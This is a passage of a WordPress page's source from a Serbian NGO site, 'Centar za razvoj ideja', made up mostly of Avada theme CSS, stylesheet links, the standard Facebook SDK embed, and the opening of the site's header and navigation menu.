.main-nav-search-form input,.search-page-search-form input,.chzn-container-single .chzn-single,.chzn-container .chzn-drop,
.avada-select-parent select,.avada-select-parent .select-arrow,
#lang_sel_click a.lang_sel_sel,
#lang_sel_click ul ul a, #lang_sel_click ul ul a:visited,
#lang_sel_click a, #lang_sel_click a:visited,
#wrapper .search-table .search-field input
{border-color:#d2d2d2;}

#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,
#header-sticky .cart-content a,#header .cart-content a,#small-nav .cart-content a,
#main-nav-search-form, #sticky-nav-search-form
{border-bottom:1px solid #dcdadb;}

#wrapper .fusion-megamenu-wrapper .fusion-megamenu-submenu,
#wrapper #nav .fusion-megamenu-wrapper .fusion-megamenu-border,
#nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul, #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul,
#wrapper #nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li, #wrapper #sticky-nav .fusion-navbar-nav .fusion-megamenu-wrapper ul ul li,
#header-sticky .cart-content a,#header-sticky .cart-content a:hover,#header-sticky .login-box,#header-sticky .cart-contents,
#header .cart-content a,#header .cart-content a:hover,#header .login-box,#header .cart-contents,#small-nav .login-box,#small-nav .cart-contents,#small-nav .cart-content a,#small-nav .cart-content a:hover
{border-color:#dcdadb;}

#wrapper #nav ul li ul li > a:hover, #wrapper #nav ul li ul li.current-menu-item > a,
#wrapper .fusion-navbar-nav > li .sub-menu .current-menu-ancestor,
#wrapper #sticky-nav ul li ul li > a:hover, #wrapper #sticky-nav ul li ul li.current-menu-item > a,
#header-sticky .cart-content a:hover,#header .cart-content a:hover,#small-nav .cart-content a:hover,
#lang_sel_click a.lang_sel_sel:hover,
#lang_sel_click ul ul a:hover,
#lang_sel_click a:hover
{background-color:#f8f8f8;}

#header .tagline{
	color:#202020;
}

#header .tagline{
	font-size:16px;
	line-height:30px;
}

#wrapper .page-title h1{
	font-size:18px;
	line-height:normal;
}

#wrapper .page-title h3{
	font-size:14px;
	line-height: 26px;
}

.header-social,.header-v2 #header,.header-v3 #header,.header-v4 #header, .header-v5 #header, #header,.header-v4 #small-nav,.header-v5 #small-nav, .header-social .alignleft{
	border-bottom-color:transparent;
}

#nav ul ul,#sticky-nav ul ul{
	width:220px;
}
#nav ul ul li ul,#sticky-nav ul ul li ul{
	left:220px;
}
ul.navigation > li:last-child ul ul{
	left:-220px;
}
#nav .fusion-megamenu-wrapper ul{left:auto;}
.rtl #header #nav ul ul li:hover ul, .rtl #small-nav #nav ul ul li:hover ul, .rtl .sticky-header #sticky-nav ul ul li:hover ul {
	right:220px;
	left: auto;
}
.rtl ul.navigation > li:last-child ul ul{
	right:-220px;
	left: auto;
}
.rtl #wrapper #nav .fusion-megamenu-wrapper ul,
.rtl #wrapper #header-sticky #nav .fusion-megamenu-wrapper ul{
	left:auto;
	right:auto;
}

#main .sidebar{
	background-color:transparent;
}


#content{
	width:71%;
}

#main .sidebar{
	width:23%;
}


.double-sidebars #content {
	width:52%;
	margin-left: 24%;
}

.double-sidebars #main #sidebar{
	width:21%;
	margin-left:-76%;
}
.double-sidebars #main #sidebar-2{
	width:21%;
	margin-left: 3%;
}

#wrapper .header-social{
	background-color:#921a1d;
}

#wrapper .header-social .menu > li, .mobile-menu-sep{
	border-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	background-color:#ffffff;
}

#wrapper .header-social .menu .sub-menu li, #wrapper .header-social .menu .sub-menu li a,#wrapper .header-social .login-box .forgetmenot,#wrapper .header-social .cart-contents *{
	color:#747474;
}

#wrapper .header-social .menu .sub-menu li a:hover,.top-menu .cart-content a:hover{
	background-color:#fafafa;
}

#wrapper .header-social .menu .sub-menu li a:hover{
	color:#333333;
}

#wrapper .header-social .menu .sub-menu,#wrapper .header-social .menu .sub-menu li,.top-menu .cart-content a,#wrapper .header-social .login-box,#wrapper .header-social .cart-contents,.main-nav-search-form{
	border-color:#e5e5e5;
}

#header-sticky .cart-checkout,#header .cart-checkout,.top-menu .cart,.top-menu .cart-checkout,#small-nav .cart-checkout{
	background-color:#fafafa;
}

.fusion-accordian .panel-title a .fa-fusion-box{background-color:#202020;}

.progress-bar-content{background-color:#921a1d;border-color:#921a1d;}
.content-box-percentage{color:#921a1d;}

.progress-bar{background-color:#e0e0e0;border-color:#e0e0e0;}

#wrapper .date-and-formats .format-box{background-color:#eef0f2;}

.es-nav-prev,.es-nav-next{background-color:#999999;}

.es-nav-prev:hover,.es-nav-next:hover{background-color:#808080;}

.content-boxes .col{background-color:transparent;}

#wrapper .sidebar .fusion-tabs-widget .tab-holder,.sidebar .fusion-tabs-widget .tab-holder .news-list li{border-color:#e0e0e0;}
#wrapper .sidebar .fusion-tabs-widget .tabs-container{background-color:#ffffff;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}
body .sidebar .fusion-tabs-widget .tab-holder .tabs li a, .sidebar .fusion-tabs-widget .tab-holder .tabs li a{background:#e0e0e0;border-bottom:0;color:#202020;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;}
body .sidebar .fusion-tabs-widget .tab-hold .tabs li.active a, body .sidebar .fusion-tabs-widget .tab-holder .tabs li.active a{border-top-color:#921a1d;}

.fusion-sharing-box{background-color:#f6f6f6;}

.grid-layout .post,.timeline-layout .post,.blog-timeline-layout .post, .portfolio .portfolio-boxed .portfolio-item-wrapper{background-color:transparent;}

.grid-layout .post .flexslider,.grid-layout .post,.grid-layout .post .content-sep,.products li,.product-details-container,.product-buttons,.product-buttons-container, .product .product-buttons,.blog-timeline-layout .post,.blog-timeline-layout .post .content-sep,
.blog-timeline-layout .post .flexslider,.timeline-layout .post,.timeline-layout .post .content-sep,
.portfolio .portfolio-boxed .portfolio-item-wrapper, .portfolio .portfolio-boxed .content-sep,
.timeline-layout .post .flexslider,.timeline-layout h3.timeline-title, .fusion-blog-timeline .timeline-title{border-color:#ebeaea;}
.timeline-layout  .timeline-circle,.timeline-layout .timeline-title,.blog-timeline-layout  .timeline-circle,.blog-timeline-layout .timeline-title{background-color:#ebeaea;}
.timeline-icon,.timeline-arrow:before,.blog-timeline-layout timeline-icon,.blog-timeline-layout .timeline-arrow:before{color:#ebeaea;}

	#bbpress-forums li.bbp-header,
	#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,div.bbp-template-notice, div.indicator-hint{ background:#ebeaea; }
	#bbpress-forums .bbp-replies div.even { background: transparent; }

	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results,
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic,
	#bbpress-forums div.bbp-reply-content,#bbpress-forums div.bbp-reply-header,
	#bbpress-forums div.bbp-reply-author .bbp-reply-post-date,
	#bbpress-forums div.bbp-topic-tags a,#bbpress-forums #bbp-single-user-details,div.bbp-template-notice, div.indicator-hint,
	.bbp-arrow{ border-color:#ebeaea; }


.quicktags-toolbar input {
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: -ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;
	background: linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #ffffff),
		color-stop(1, #ffffff)
	);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffffff')
			progid: DXImageTransform.Microsoft.Alpha(Opacity=0);

	border: 1px solid #d2d2d2;
	color: #aaa9a9;
}

.quicktags-toolbar input:hover {
	background: #ffffff;
}


@media only screen and (max-width: 940px){
	.page-title .breadcrumbs{display:none;}
}
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){
	.page-title .breadcrumbs{display:none;}
}



#nav.nav-holder .navigation > li > a{height:83px;line-height:83px;}

#nav ul li, #sticky-nav ul li { padding-right: 45px; }
.rtl #nav > .fusion-navbar-nav > li, .rtl #small-nav > .fusion-navbar-nav > li, .rtl #sticky-nav > .fusion-navbar-nav > li { padding-left: 45px; }

.ei-slider{width:100%;}

.ei-slider{height:400px;}

.button.default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button
{border-color:#fff;}
.button.default:hover,.gform_wrapper .gform_button:hover,#comment-submit:hover,.woocommerce form.checkout #place_order:hover.woocommerce .single_add_to_cart_button:hover, .woocommerce button.button:hover,#reviews input#submit:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,
.bbp-submit-wrapper button:hover,.wpcf7-form input[type="submit"]:hover, .wpcf7-submit:hover, .bbp-submit-wrapper .button:hover
{border-color:#fff;}

.button.default,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper button,.wpcf7-form input[type="submit"], .wpcf7-submit, .bbp-submit-wrapper .button
{
	text-shadow:none;
	box-shadow: none;
}

.button.default.button-3d.button-small, .fusion-button.button-small.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-small:active, .fusion-button.button-small.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 4px 4px 2px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium, .fusion-button.button-medium.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 3px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 3px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 3px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-medium:active .fusion-button.button-medium.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 5px 5px 3px rgba(0,0,0,0.3);		
}
.button.default.button-3d.button-large, .fusion-button.button-large.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 4px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 4px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 4px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-large:active, .fusion-button.button-large.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 1px 0px #092443, 1px 6px 6px 3px rgba(0,0,0,0.3);				
}
.button.default.button-3d.button-xlarge, .fusion-button.button-xlarge.button-3d
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 5px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 5px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 5px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);		
}		
.button.default.button-3d.button-xlarge:active, .fusion-button.button-xlarge.button-3d:active
{
	-webkit-box-shadow: inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);
	-moz-box-shadow: 	inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);
	box-shadow: 		inset 0px 1px 0px #fff, 0px 2px 0px #092443, 1px 7px 7px 3px rgba(0,0,0,0.3);					
}

.button.default,.fusion-button,.button-default,.gform_wrapper .gform_button,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-width:0px;border-style: solid;}
.button.default:hover, .fusion-button.button-default:hover{border-width:0px;border-style: solid;}


.button.default,#comment-submit,.woocommerce form.checkout #place_order,.woocommerce .single_add_to_cart_button, .woocommerce button.button,#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .login .button,.woocommerce .register .button,
.bbp-submit-wrapper .button,.wpcf7-form input[type="submit"], .wpcf7-submit
{border-radius: 2px;}


#slidingbar-area a{text-shadow:none;}

.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content a {
	text-shadow:none;
}

.footer-area a,.copyright{text-shadow:none;}

.reading-box{background-color:#f6f6f6;}

.isotope .isotope-item {
  -webkit-transition-property: top, left, opacity;
	 -moz-transition-property: top, left, opacity;
	  -ms-transition-property: top, left, opacity;
	   -o-transition-property: top, left, opacity;
		  transition-property: top, left, opacity;
}




.header-v5 #header .logo{float:left;}

.rtl #header-sticky.sticky-header .logo{ float: left; }


.bbp_reply_admin_links .admin_links_sep, .bbp-admin-links .admin_links_sep{
	display: none;
}

.rev_slider_wrapper{
	position:relative
}

.rev_slider_wrapper .shadow-left{
	position:absolute;
	pointer-events:none;
	background-image:url(https://razvojideja.org.rs/wp-content/themes/Avada/images/shadow-top.png);
	background-repeat:no-repeat;
	background-position:top center;
	height:42px;
	width:100%;
	top:0;
	z-index:99;
}

.rev_slider_wrapper .shadow-left{top:-1px;}

.rev_slider_wrapper .shadow-right{
	position:absolute;
	pointer-events:none;
	background-image:url(https://razvojideja.org.rs/wp-content/themes/Avada/images/shadow-bottom.png);
	background-repeat:no-repeat;
	background-position:bottom center;
	height:32px;
	width:100%;
	bottom:0;
	z-index:99;
}

.avada-skin-rev{
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.tparrows{border-radius:0;}

.rev_slider_wrapper .tp-leftarrow, .rev_slider_wrapper .tp-rightarrow{
	opacity:0.8;
	position: absolute;
	top: 50% !important;
	margin-top:-31px !important;	
	width: 63px !important;
	height: 63px !important;
	background:none;
	background-color: rgba(0, 0, 0, 0.5) ;	
	color:#fff;
}

.rev_slider_wrapper .tp-leftarrow:before{
	content:"\e61e";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-rightarrow:before{
	content:"\e620";
	-webkit-font-smoothing: antialiased;
}

.rev_slider_wrapper .tp-leftarrow:before, .rev_slider_wrapper .tp-rightarrow:before{
	position: absolute;
	padding:0;
	width: 100%;
	line-height: 63px;
	text-align: center;
	font-size: 25px;
	font-family: IcoMoon;

}

.rev_slider_wrapper .tp-leftarrow:before{
	margin-left: -2px;
}

.rev_slider_wrapper .tp-rightarrow:before{
	margin-left: -1px;
}

.rev_slider_wrapper .tp-rightarrow{
	left:auto;
	right:0;
}

.no-rgba .rev_slider_wrapper .tp-leftarrow, .no-rgba .rev_slider_wrapper .tp-rightarrow{
	background-color:#ccc ;
}

.rev_slider_wrapper:hover .tp-leftarrow,.rev_slider_wrapper:hover .tp-rightarrow{
	display:block;
	opacity:0.8;
}

.rev_slider_wrapper .tp-leftarrow:hover, .rev_slider_wrapper .tp-rightarrow:hover{
	opacity:1;
}

.rev_slider_wrapper .tp-leftarrow{
	background-position: 19px 19px ;
	left: 0;
	margin-left:0;
	z-index:100;
}

.rev_slider_wrapper .tp-rightarrow{
	background-position: 29px 19px ;
	right: 0;
	margin-left:0;
	z-index:100;
}

.rev_slider_wrapper .tp-leftarrow.hidearrows,
.rev_slider_wrapper .tp-rightarrow.hidearrows {
	opacity: 0;
}

.tp-bullets .bullet.last{
	clear:none;
}


.woocommerce form.checkout .col-2, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout #order_review {
	display: none;
}


.imageframe-glow img{
		-moz-box-shadow: 0 0 3px rgba(32,32,32,.3);
		-webkit-box-shadow: 0 0 3px rgba(32,32,32,.3);
		box-shadow: 0 0 3px rgba(32,32,32,.3);
	}.imageframe-dropshadow img{
		-moz-box-shadow: 2px 3px 7px rgba(32,32,32,.3);
		-webkit-box-shadow: 2px 3px 7px rgba(32,32,32,.3);
		box-shadow: 2px 3px 7px rgba(32,32,32,.3);
	}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
		#wrapper .page-title-container{
		height:60px !important;
	}
	}
		
		#wrapper{
		width:100%;
		max-width: none;
	}
	//.wrapper_blank { display: block; }
	@media only screen and (min-width: 801px) and (max-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	@media only screen and (min-device-width: 801px) and (max-device-width: 1014px){
		#wrapper{
			width:auto;
		}
	}
	
	
		
			

		@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){
		#nav > ul > li, #sticky-nav > ul > li { padding-right: 25px; }
	}
	
	
		.page-title-container{
		background-color:#F6F6F6;
	}
	
	#header{
			}

	#header{
					}

	
	#main{
		
				padding-top: 40px;
		
				padding-bottom: 60px;
			}

	
	#main{
				
		
		
	}

	
	.page-title-container{
		
		
		
		
	}

		.page-title-container{
		height:60px;
	}
	
	
	
	
		.width-100 .fullwidth-box, .width-100 .fusion-section-separator {
		margin-left: -20px; margin-right: -20px;
	}
	
		::selection {
    color: black;
    background: #96393b;
}

#main{
padding-bottom: 0px;
}

/* --- General content --- */
.hide,#galerija_naslovna,.spisak_projekata_preduzetnistvo,.svi_postovi{
display:none;
}
.blog .category-projekti_kultura,.blog .category-projekti_preduzetnistvo,.blog .category-projekti_ekologija{
display:none;
}
.center {
text-align:center!important;
margin-top:15px;
}
.justify,.post-content {
text-align:justify!important;
}
.margless {
margin:0!important;
width:100%;
}
.marg {
margin-top:35px !important;
margin-bottom:35px !important;
}
.black {
color:#202020!important;
}
.white {
color:#ffffff!important;
}
.white_all a:hover {
color:#092443!important;
}
.gray {
color:#e0e0e0!important;
}
.blue {
color:#0159a7!important;
}
.bluer {
color:#092443!important;
}
.white_all a{
color:#092443!important;
}
.red {
color:#921a1d!important;
}
.yellow {
color:#fece06!important;
}
.button {
text-shadow:none!important;
}
.homepage_title a {
color:#ffffff!important;
}
.homepage_title a:hover {
color:#ffffff!important;
}

/*-- Oblasti-projekti --*/
.projekti{
border-right: 1px solid #921a1d;
padding-right: 20px;
margin-right: 15px !important;
}

/*-- O nama-> O centru --*/
#o_centru_slika{
margin-top: 100px;
}

.fusion-person .person-desc .person-author .fusion-social-networks{
max-width: 100%;
text-align: center;
}

@media only screen and (max-width: 768px){
.logo{
margin: 0px;
padding: 0% 0% 0% 35%;
border: 0px;
padding-left: 35%;
text-align: center;
}
.kontakt_social_media{
margin-bottom: 50px;
}
.onama_naslovna{
    vertical-align: top;
    display: inline-block;
    text-align: justify;
    width: 100%;
}
.circle_wrap{
     width: 115px;
    height: 115px;
margin: 0px !important;
}
.onama_naslovna_opis{
display: block;
text-align: justify;
}
#o_centru_slika{
margin-top: 0px;
}
.projekti{
border-right:0px;
padding-right: 0px;
margin-right: 35px !important;
margin-bottom: 85px !important;
}

.person-imgage-container{
width: 60%;
}

}

/*--- OBLASTI ---*/
.oblast_kultura{
margin-bottom: 10px !important;
}

/*-- Oblast-->projekti */
.category-projekti_preduzetnistvo .meta-info, .category-projekti_kultura .meta-info, .category-projekti_ekologija .meta-info, .category-projekti_preduzetnistvo .post-slideshow, .category-projekti_kultura .post-slideshow, .category-projekti_ekologija .post-slideshow{
display: none;
}

/* --- Top bar social icons --- */
.fusion-social-networks .fusion-social-network-icon:hover {
opacity: 1!important;
color: #fece06!important;
}
.fusion-social-networks .fusion-social-network-icon{
font-size:40px;
}

/* --- Services , Naslovna-->O nama--- */
.fontawesome-icon {
margin-right:0px!important;
}
.service_wrapper {
color:#202020!important;
}
.service_wrapper i {
color:#202020!important;
}
.service_wrapper:hover i{
color:#092443!important;
}
.service_title {
color:#921a1d !important;
margin: 8px 0px!important;
}
.service_title:hover a{
color: #092443 !important;
}
p.service_desc {
margin-bottom:15px!important;
}
.more::after {
font-family:FontAwesome;
content: '\f105';
margin-left:3px;
}
.more:hover, .more:hover::after {
color:#fece06;
}
#ekoTim,#kulturaTim,#preduzetnistvoTim{
font-size:60px;
color:#921a1d!important;
}


#nav{
margin-top: 30px;
}
#header-sticky .logo, #header .logo{
margin: 25px 0px;
}

.onama_galerija{
text-align: center;
margin-bottom: 0px;
}

/* --- Content - Section - Desavanja --- */
.slide-excerpt h2 a {
color:#ffffff!important;
}
.slide-excerpt h2 a:hover {
color:#fece06!important;
}
.white_all, .white_all h1, .white_all h2, .white_all h3, .white_all p, .white_all span {
color:#ffffff!important;
}
.recent-posts-content .excerpt-container p {
margin-bottom:0!important;
}

/* --- Naslovna -> O nama --- */
.circle_wrap {
-webkit-shape-outside: circle();
shape-outside:circle();
margin: 0 40px 10px 0!important;
float:left;
border-radius: 50%;
border: 5px solid #921a1d;
box-sizing: border-box;
background-color: #921a1d;
}

/* --- Footer --- */
.footer-area a:hover {
color: #ffffff!important;
}

.fusion-person .person-desc .person-author .person-author-wrapper, .fusion-person .person-desc .person-author .fusion-social-networks{
display: block !important;
}

/* --- O nama - Nas tim --- */
img.person-img.img-responsive {
border-radius: 50%;
background-color: #921a1d!important;
}
span.person-name{
font-size: 16px!important;
text-align: center; 
font-weight: bold;
}
span.person-title {
font-size: 14px!important;
font-style: italic;
text-align: center;
}

.upravaNasTim{
width: 80% !important;
text-align: center;
}

@media screen and (max-width: 768px) {
   .upravaNasTim{
width: 100% !important;
text-align: center;
}
}


/* --- Contact --- */
div#fusion_map_55950db4e7bf4 {
display:none!important;
}
.info-window {
color:#ffffff!important;
text-align:center;
}


/*---ContactForm7---*/
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form select{
width:50%;
}
.wpcf7-form textarea{
width: 100%;
resize:none;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form textarea,
.wpcf7-form input[type="submit"],
.wpcf7-form select{
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
}
.wpcf7-form input[type="submit"]:hover{
background:#FECE06 !important;
} 
.wpcf7-form input[type="submit"] { 
width:30%;
text-align:center;
height:30px;
} 


/*--- Mobile version --*/
.fusionicon fusionicon-bars, .mobile-menu-icons {
background-color: #921a1d !important;
width: 45px;
height: 45px;
border-radius: 5px;
margin-right: 100px;
}
.avada-row .mobile-menu-icons a{
display:block;
width:45px;
height:45px;
}
.avada-row .mobile-menu-icons a::before{
display:block;
text-align:center;
padding-top:9px;
width:45px;
height:45px;
}

/*-- Naslovna-Naši timovi --*/
a.icon-block {
        display:inline-block;
        font-size:10em;
        color:#921a1d;
        float:left;
        text-align:center;
    }

    a.icon-block i,
    a.icon-block span {
        display:block;
        color:#921a1d;
        width:100%;
        clear:both;
    }

.lcp_catlist{
font-size:18px;
list-style-type:none;
}

.lcp_catlist li{
margin: 0 0 6px 0;
}

/*-- BANER --*/
#baner .avada-row{
margin: 30px 0px 0px 0px !important;
    max-width: 2000px !important;
}

#slika_banera{
width: 100%;
}
	
	.woocommerce-invalid:after { content: 'Please enter correct details for this required field.'; display: inline-block; margin-top: 7px; color: red; }

	
	
		</style>

			
	
	
	
		<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,400italic,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />		
	
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.54' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.2.54' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://razvojideja.org.rs/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.2.54' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://razvojideja.org.rs/wp-content/ngg_styles/nggallery.css?ver=2.2.54' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-716 single-format-standard no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left mobile-menu-design-modern" data-spy="scroll">

<!-- FACEBOOK PAGE PLUGIN CODE -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- END FACEBOOK PAGE PLUGIN CODE -->

	<div id="wrapper" class="">
					<div class="header-wrapper">
				<div class="header-v3">
		<div class="header-social">
		<div class="avada-row">
			<div class="alignleft">
							</div>
			<div class="alignright">
				<div class="fusion-social-links-header">
<div class="fusion-social-networks"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusionicon-facebook" style="color:#ffffff;" target="_blank" href="https://www.facebook.com/centar.za.razvoj.ideja" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusionicon-instagram" style="color:#ffffff;" target="_blank" href="https://instagram.com/cri.nvo/" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusionicon-twitter" style="color:#ffffff;" target="_blank" href="https://twitter.com/razvojideja" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusionicon-linkedin" style="color:#ffffff;" target="_blank" href="https://www.linkedin.com/company/centar-za-razvoj-ideja" data-placement="bottom" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusionicon-youtube" style="color:#ffffff;" target="_blank" href="https://www.youtube.com/channel/UC-0co22ZnDovErh8Ll-vYjw" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a></div></div>
			</div>
		</div>
	</div>
		<header id="header">
		<div class="avada-row" style="padding-top:0px;padding-bottom:0px;">
			<div class="logo" data-margin-right="0px" data-margin-left="0px" data-margin-top="31px" data-margin-bottom="31px" style="margin-right:0px;margin-top:31px;margin-left:0px;margin-bottom:31px;">
				<a href="https://razvojideja.org.rs">
					<img src="http://razvojideja.org.rs/wp-content/uploads/2017/08/boja-png1.png" alt="Centar za razvoj ideja" class="normal_logo" />
									</a>
			</div>
						<nav id="nav" class="nav-holder">
							<ul class="navigation menu fusion-navbar-nav">
	<li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"  ><a    href="https://razvojideja.org.rs/">Naslovna</a></li>
<li  id="menu-item-1208"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1208 fusion-dropdown-menu"  ><a    href="#">O nama <span class="caret"></span></a>
<ul class="sub-menu">
	<li  id="menu-item-1209"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209 fusion-dropdown-submenu"  ><a    href="https://razvojideja.org.rs/o-centru/">O Centru</a></li>
